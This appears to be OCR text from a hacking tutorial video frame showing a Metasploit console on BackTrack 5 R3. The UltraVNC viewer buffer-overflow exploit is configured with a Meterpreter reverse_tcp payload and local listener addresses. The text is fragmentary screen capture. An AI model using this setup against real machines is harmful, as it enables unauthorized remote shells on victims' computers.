 Applications Places System Sun Oct 6, 1:02 AM
untitled folder
root@bt: ~
File Edit View Terminal Tabs Help
root@bt: ~ root@bt: ~
LHOST => 10.1.1.20
msf exploit(ultravnc_viewer_bof) > show options
Module options (exploit/windows/vnc/ultravnc_viewer_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.1.1.20 yes The local host to listen on. This must
be an address on the local machine or 0.0.0.0
SRVPORT 5900 yes The VNCServer daemon port to listen on
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defa
ult is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should
be used (accepted: SSL2, SSL3, TLS1)
<< back | track 5 r3
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, no
ne
root@bt: ~
BINARY HACKERS